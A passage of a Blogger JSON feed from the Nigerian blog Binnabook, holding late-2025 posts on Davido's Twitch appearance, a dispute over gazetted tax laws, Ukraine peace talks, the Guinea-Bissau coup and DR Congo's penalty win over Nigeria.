Employed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Music and Art"}],"title":{"type":"text","$t":" Davido’s Surprise Livestream Appearance on Carter Efe Twitch Stream Sparks Debate and Rekindles Wizkid Comparisons"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Davido’s Surprise Livestream Appearance Sparks Debate and Rekindles Wizkid Comparisons\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiw9UH54U187Il_CNWHUFkOlW3nMXm4664W69QvRHzOk7t9afBusbEk83vi5oJ0sBlMsnwTAmJLA76ld3rgaVqfAen0YvJrFeFdZkGk16EHqW71nV1iqoX-zFDWsRY9XN3VbRnPMkRB19gbYMhqgR_i6iH9K8dcOW1BpyvP6uGRLN7395YHgFLlC1eqtyU\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"662\" data-original-width=\"861\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiw9UH54U187Il_CNWHUFkOlW3nMXm4664W69QvRHzOk7t9afBusbEk83vi5oJ0sBlMsnwTAmJLA76ld3rgaVqfAen0YvJrFeFdZkGk16EHqW71nV1iqoX-zFDWsRY9XN3VbRnPMkRB19gbYMhqgR_i6iH9K8dcOW1BpyvP6uGRLN7395YHgFLlC1eqtyU\" width=\"312\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EDavido on Carter Efe Twitch Stream\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EOn December 17, 2025, Afrobeats superstar Davido surprised fans by appearing on comedian Carter Efe’s Twitch livestream, a moment that quickly went viral across social media. While many praised the singer’s humility and accessibility, the move also drew sharp criticism from a Nigerian lady who described it as “attention-seeking” and beneath his global star status.\u003C\/p\u003E\u003Cp\u003EAccording to her, a music star of Davido’s stature should maintain distance and exclusivity to protect brand value. She questioned Carter Efe’s relevance and cultural representation, asking why Davido would publicly associate with him. “Davido does too much sometimes. You need to give yourself that level and respect. Who is Carter Efe? Why are you showing up for him?” she said.\u003C\/p\u003E\u003Cp\u003EThe critic further suggested Davido’s actions were influenced by recent online conversations involving Wizkid and Carter Efe, where the comedian accused Wizkid of not supporting him. She claimed Davido was trying to remain in “everyone’s good books” by constantly showing up publicly.\u003C\/p\u003E\u003Cp\u003EHer commentary reignited long-standing fan debates between Davido and Wizkid supporters. While critics argued that Davido’s openness diluted his brand, many fans defended him, applauding his grounded personality and willingness to connect with audiences across platforms.\u003C\/p\u003E\u003Cp\u003EThis incident underscores the tension between celebrity image, fan expectations, and the evolving role of social media in shaping public perception of Nigeria’s biggest stars.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/7747022377701228851\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/davidos-surprise-livestream-appearance.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7747022377701228851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7747022377701228851"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/davidos-surprise-livestream-appearance.html","title":" Davido’s Surprise Livestream Appearance on Carter Efe Twitch Stream Sparks Debate and Rekindles Wizkid Comparisons"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiw9UH54U187Il_CNWHUFkOlW3nMXm4664W69QvRHzOk7t9afBusbEk83vi5oJ0sBlMsnwTAmJLA76ld3rgaVqfAen0YvJrFeFdZkGk16EHqW71nV1iqoX-zFDWsRY9XN3VbRnPMkRB19gbYMhqgR_i6iH9K8dcOW1BpyvP6uGRLN7395YHgFLlC1eqtyU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-4772071061711335268"},"published":{"$t":"2025-12-19T12:14:00.007+00:00"},"updated":{"$t":"2025-12-19T12:14:29.581+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"Dasuki Raises Alarm: Gazetted Tax Laws Differ from What National Assembly Passed"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;On Wednesday, Hon. Abdulsammad Dasuki (PDP, Sokoto) raised a matter of privilege on the floor of the House of Representatives, alleging serious discrepancies between tax laws passed by the National Assembly and the versions later gazetted for public use.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifEE5ARPiTkhYqBtT7Nu7JHSni75JxyI0oBt827ucoH81VtF7L1poN5s_qlAPN1j4ePNT8voVw9mgv_DPGcL2-lxBskjXR2KHrQLLbavbCZq1Nhq8LOSpYO8ZbkV-zT_SgcnGT9ob0u_luy3MYsWDMG5LyppAyoahRudKYarU-P2NS4FQEaMwlT-btudo\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"365\" data-original-width=\"547\" height=\"261\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifEE5ARPiTkhYqBtT7Nu7JHSni75JxyI0oBt827ucoH81VtF7L1poN5s_qlAPN1j4ePNT8voVw9mgv_DPGcL2-lxBskjXR2KHrQLLbavbCZq1Nhq8LOSpYO8ZbkV-zT_SgcnGT9ob0u_luy3MYsWDMG5LyppAyoahRudKYarU-P2NS4FQEaMwlT-btudo=w390-h261\" width=\"390\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EHon. Abdulsammad Dasuki\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDasuki explained that after carefully reviewing the gazetted copies against the Votes and Proceedings of the House and the harmonised versions adopted by both chambers, he discovered inconsistencies. He stressed that this amounted to a breach of legislative process and the Constitution, warning that such discrepancies undermine the integrity of the legislature and erode public trust.\u003C\/p\u003E\u003Cp\u003EHe urged Speaker Abbas Tajudeen to ensure that all relevant documents—including the harmonised versions, Votes and Proceedings, and gazetted copies—be scrutinised by the Committee of the Whole. The Speaker acknowledged the concern and assured that action would be taken.\u003C\/p\u003E\u003Cp\u003EThis development raises critical questions about transparency, accountability, and the sanctity of Nigeria’s lawmaking process. Citizens will be watching closely to see if the legislature can safeguard its credibility and uphold constitutional order.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/4772071061711335268\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/dasuki-raises-alarm-gazetted-tax-laws.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4772071061711335268"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4772071061711335268"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/dasuki-raises-alarm-gazetted-tax-laws.html","title":"Dasuki Raises Alarm: Gazetted Tax Laws Differ from What National Assembly Passed"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifEE5ARPiTkhYqBtT7Nu7JHSni75JxyI0oBt827ucoH81VtF7L1poN5s_qlAPN1j4ePNT8voVw9mgv_DPGcL2-lxBskjXR2KHrQLLbavbCZq1Nhq8LOSpYO8ZbkV-zT_SgcnGT9ob0u_luy3MYsWDMG5LyppAyoahRudKYarU-P2NS4FQEaMwlT-btudo=s72-w390-h261-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-1105167829542384678"},"published":{"$t":"2025-12-04T15:13:00.001+00:00"},"updated":{"$t":"2025-12-04T15:13:05.219+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":" The High-Stakes Diplomacy: U.S. Peace Plan for Ukraine Faces Moscow Test"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u0026nbsp;The High-Stakes Diplomacy: U.S. Peace Plan for Ukraine Faces Moscow Test\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESetting the Stage\u003C\/p\u003E\u003Cp\u003EAfter months of war and failed ceasefires, the United States has put forward a revised peace plan for Ukraine. What began as a 28-point proposal has now been streamlined to 19 points following intense negotiations with Ukrainian officials. The plan is designed to balance Ukraine’s sovereignty with Russia’s demands, but its success hinges on one man: Vladimir Putin.\u003C\/p\u003E\u003Cp\u003EThe Moscow Talks\u003C\/p\u003E\u003Cp\u003EOn December 2, President Trump’s envoys Steve Witkoff and Jared Kushner sat down with Putin at the Kremlin. The five-hour meeting was described by Kremlin adviser Yuri Ushakov as “constructive and meaningful,” yet no breakthrough was achieved. This was Witkoff’s sixth meeting with Putin, but Kushner’s first direct involvement — a sign of how seriously Washington is treating the effort.\u003C\/p\u003E\u003Cp\u003EPutin acknowledged that Trump’s plan could serve as a basis for negotiations, but he reiterated his hardline stance: Russia will not stop the war until it controls the entire Donbas region.\u003C\/p\u003E\u003Cp\u003EThe Miami Negotiations\u003C\/p\u003E\u003Cp\u003EJust days before Moscow, Witkoff, Kushner, and Secretary of State Marco Rubio met with a Ukrainian delegation led by national security adviser Rustem Umerov in Miami.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFocus: Where the de facto border with Russia would be drawn under a peace deal.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUkraine’s Position: President Volodymyr Zelensky’s top general briefed the Americans on the battlefield realities and outlined possible steps in the event of a ceasefire.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EOutcome: The 19-point plan was further revised during these talks, reflecting Ukraine’s insistence on protecting sovereignty while acknowledging the painful concessions being discussed.\u003C\/p\u003E\u003Cp\u003EWitkoff even held two additional meetings with Umerov before flying to Moscow, underscoring the urgency of the diplomacy.\u003C\/p\u003E\u003Cp\u003EThe Stakes\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFor Ukraine: Handing over territory in Donbas would be politically explosive, risking domestic backlash and weakening sovereignty.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFor Russia: Putin seeks recognition of control over Donbas, framing it as non-negotiable.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFor the U.S.: Trump’s team is betting that concessions could convince Putin to accept peace, but risks alienating Kyiv if the deal is seen as too favorable to Moscow.\u003C\/p\u003E\u003Cp\u003EWhat Comes Next\u003C\/p\u003E\u003Cp\u003EWitkoff and Kushner are expected to brief Zelensky in Europe on Wednesday, updating him on the Kremlin talks. The next phase of diplomacy will test whether the revised plan can bridge the gap between Russia’s demands and Ukraine’s survival.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNXDNJA0J-brehhs_9lrtnVwZDzHMYQnSOLXQRLiCV4zoc3vEJjIQbzm9CsMkSW8vS4zaAfTrMnneNKWowdN-yIXBJo1OtQVvtHqePK7dR8ir2sG6Lafb6TyEG5aZQ1ALggOGGqSHqIK5hPfEwiBtHWxGBkD-iT5BELX4OVK3s1AU26CWDgg6y-az4ufQ\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"299\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNXDNJA0J-brehhs_9lrtnVwZDzHMYQnSOLXQRLiCV4zoc3vEJjIQbzm9CsMkSW8vS4zaAfTrMnneNKWowdN-yIXBJo1OtQVvtHqePK7dR8ir2sG6Lafb6TyEG5aZQ1ALggOGGqSHqIK5hPfEwiBtHWxGBkD-iT5BELX4OVK3s1AU26CWDgg6y-az4ufQ=w531-h299\" width=\"531\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERussia President Putin and USA Diplomat\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/1105167829542384678\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/the-high-stakes-diplomacy-us-peace-plan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1105167829542384678"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1105167829542384678"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/the-high-stakes-diplomacy-us-peace-plan.html","title":" The High-Stakes Diplomacy: U.S. Peace Plan for Ukraine Faces Moscow Test"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNXDNJA0J-brehhs_9lrtnVwZDzHMYQnSOLXQRLiCV4zoc3vEJjIQbzm9CsMkSW8vS4zaAfTrMnneNKWowdN-yIXBJo1OtQVvtHqePK7dR8ir2sG6Lafb6TyEG5aZQ1ALggOGGqSHqIK5hPfEwiBtHWxGBkD-iT5BELX4OVK3s1AU26CWDgg6y-az4ufQ=s72-w531-h299-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-819395456698010561"},"published":{"$t":"2025-11-27T13:19:00.002+00:00"},"updated":{"$t":"2025-11-27T13:19:44.214+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"}],"title":{"type":"text","$t":"“Guinea-Bissau Coup: A Nation Held Hostage by History”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;By Obinna Pascal Amajuoyi, Publisher\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh9DFM25abZK4bKJ1YP9iRBXUIsuDE0XskTXMn9iu3GJz4juN24BOhFym3tR00EP2c0dGP4D0LhIZILZQx7XjI9de8mqxFuco0vEXRhGsOwD8eW0cT9bIUolILQDGRftMH03I-qpJauxBDZQFCBHHk9lmM_YvDjiW164P7wt-GBcQu6H12UZ5-eEDO8uvU\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"360\" data-original-width=\"640\" height=\"249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh9DFM25abZK4bKJ1YP9iRBXUIsuDE0XskTXMn9iu3GJz4juN24BOhFym3tR00EP2c0dGP4D0LhIZILZQx7XjI9de8mqxFuco0vEXRhGsOwD8eW0cT9bIUolILQDGRftMH03I-qpJauxBDZQFCBHHk9lmM_YvDjiW164P7wt-GBcQu6H12UZ5-eEDO8uvU=w443-h249\" width=\"443\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EGuinea-Bissau coups\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003EThe Shock in Bissau\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EOn November 26, 2025, Guinea-Bissau was thrust once again into turmoil. Gunfire echoed across the capital as military officers seized control, arresting President Umaro Sissoco Embaló and suspending the electoral process. Later that day, General Denis N’Canha, head of the military household at the presidential palace, declared the formation of the High Military Command for the Restoration of Order. Citizens were instructed to “remain calm” as checkpoints sprang up across Bissau and the streets emptied ahead of a 19:00 GMT curfew.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EThe Anatomy of the Takeover\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThe putschists claimed they acted to thwart destabilization allegedly backed by politicians and a “well-known drug baron.” Embaló, who had hoped to secure a historic second consecutive mandate, admitted in a phone call to France 24: “I have been deposed.” Alongside him, rival Fernando Dias, former Prime Minister Domingos Pereira, and Interior Minister Botché Candé were also detained. Even the army chief, Gen Biague Na Ntan, and his deputy, Gen Mamadou Touré, were taken into custody—signaling a purge of the nation’s top leadership.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EA Troubled Legacy\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EGuinea-Bissau is no stranger to coups. Since independence from Portugal in 1974, the country has witnessed at least nine coups or attempted coups. Embaló himself claimed to have survived multiple attempts during his presidency, though critics allege he fabricated crises to suppress dissent. His legitimacy had already been questioned, with opposition figures insisting his mandate expired in February 2025.\u003C\/p\u003E\u003Cp\u003EThis latest coup underscores the fragility of governance in a nation plagued by poverty, corruption, and drug trafficking. With its uninhabited islands serving as transit points for cocaine from Latin America to Europe, the UN has long dubbed Guinea-Bissau a “narco-state.”\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ERegional and International Response\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThe African Union and ECOWAS expressed “deep concern” over the coup, noting that the electoral process had been “orderly and peaceful” before being derailed. Portugal, the former colonial power, called for a return to constitutional order and urged all parties to refrain from violence. Yet condemnation alone cannot restore trust or stability.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EThe Human Dimension\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EBehind the political drama are ordinary citizens—families confined indoors, businesses shuttered, and communities silenced by fear. For them, democracy is not merely about ballots and constitutions; it is about dignity, opportunity, and stability. Each coup strips away that promise, leaving uncertainty in its place.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003EAfrica must confront this recurring cycle with courage and clarity. Military interventions cannot substitute for governance reforms. What is needed are stronger institutions, transparent leadership, and regional solidarity that prioritizes citizens over power struggles.\u003C\/p\u003E\u003Cp\u003EAs Publisher of Binnabook, I call on African leaders, civil society, and the diaspora to treat Guinea-Bissau’s tragedy as a wake-up call. Democracy must not only be defended—it must be made real in the daily lives of our people.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EClosing Note\u003C\/p\u003E\u003Cp\u003EHistory will not remember us for the coups we endured, but for the resilience we built in response. Africa’s future lies not in the barrel of a gun, but in the collective will of its people to demand and sustain accountable governance.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/819395456698010561\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/11\/guinea-bissau-coup-nation-held-hostage.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/819395456698010561"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/819395456698010561"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/11\/guinea-bissau-coup-nation-held-hostage.html","title":"“Guinea-Bissau Coup: A Nation Held Hostage by History”"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh9DFM25abZK4bKJ1YP9iRBXUIsuDE0XskTXMn9iu3GJz4juN24BOhFym3tR00EP2c0dGP4D0LhIZILZQx7XjI9de8mqxFuco0vEXRhGsOwD8eW0cT9bIUolILQDGRftMH03I-qpJauxBDZQFCBHHk9lmM_YvDjiW164P7wt-GBcQu6H12UZ5-eEDO8uvU=s72-w443-h249-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-7261689821750841933"},"published":{"$t":"2025-11-18T03:21:00.006+00:00"},"updated":{"$t":"2025-11-18T03:21:51.994+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football"}],"title":{"type":"text","$t":"“Penalty Power: DR Congo Stun Nigeria”"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch3\u003EA Clash of Giants in Rabat\u003C\/h3\u003E\u003Cp\u003ENigeria, veterans of six previous FIFA World Cups, began the playoff final with confidence. Frank Onyeka’s third-minute strike, deflected slightly off Axel Tuanzebe, gave the Super Eagles an early lead. But the Democratic Republic of the Congo refused to be subdued, showing resilience and ambition throughout the contest.\u003C\/p\u003E\u003Ch3\u003EMissed Chances and Equaliser\u003C\/h3\u003E\u003Cp\u003EWithin minutes, DR Congo nearly levelled when Ngal’ayel Mukau missed from close range after goalkeeper Stanley Nwabali misjudged a cross. Their persistence paid off in the 32nd minute: Alex Iwobi lost possession deep in Congolese territory, Cedric Bakambu broke quickly, and his square pass found Meschack Elia, who slotted home despite Wilfred Ndidi’s desperate interception attempt.\u003C\/p\u003E\u003Ch3\u003ESecond-Half Drama\u003C\/h3\u003E\u003Cp\u003EThe second half saw DR Congo grow in confidence. Bakambu’s clever back-heel at a corner forced Nwabali into a sharp save, and Noah Sadiki appeared to be fouled in the box by Benjamin Fredrick in the 55th minute. The referee waved play on, with no VAR intervention, leaving Congolese fans frustrated. Both sides adopted a cautious approach, aware of the high stakes.\u003C\/p\u003E\u003Ch3\u003EFatigue and Extra Time\u003C\/h3\u003E\u003Cp\u003ENigeria, who had required extra time to overcome Gabon in their semifinal, looked weary compared to DR Congo, who dispatched Cameroon in regulation time. Extra time produced chances at both ends: substitute Tolu Arokodare headed over for Nigeria, while Chancel Mbemba’s last-gasp effort was denied by Nwabali.\u003C\/p\u003E\u003Ch3\u003EPenalty Shootout Glory\u003C\/h3\u003E\u003Cp\u003EThe match was decided from the spot. Substitute goalkeeper Timothy Fayulu, introduced just before the shootout, became the hero with two crucial saves. Captain Mbemba converted the decisive penalty, sealing a 4-3 victory and sparking jubilant celebrations.\u003C\/p\u003E\u003Ch3\u003EHistorical Significance\u003C\/h3\u003E\u003Cp\u003EThis triumph keeps DR Congo’s dream alive of returning to the World Cup for the first time since 1974, when the nation competed under the name Zaire. Their resilience and tactical discipline have reignited hope for a new generation of Congolese football fans.\u003C\/p\u003E\u003Ch3\u003EThe Road Ahead\u003C\/h3\u003E\u003Cp\u003EDR Congo now advance to the inter-confederation playoffs in March, where six teams will battle for two coveted spots at the 2026 World Cup. Already qualified from Africa are Egypt, Senegal, South Africa, Ghana, Cape Verde, Morocco, Ivory Coast, Algeria, and Tunisia.\u003C\/p\u003E\u003Cp\u003EElsewhere, Bolivia (South America) and New Caledonia (Oceania) have booked playoff places. Asia’s representative will be decided between the United Arab Emirates and Iraq, while North and Central America will contribute two runners-up. Europe continues its own playoff system for remaining berths.\u003C\/p\u003E\u003Ch3\u003EClosing Reflection\u003C\/h3\u003E\u003Cp\u003ENigeria’s defeat is a bitter disappointment for a team with rich World Cup history. For DR Congo, however, this victory is a symbol of hope, resilience, and the possibility of rewriting history. Their journey is far from over, but the dream of returning to football’s biggest stage is alive and burning brightly.\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" 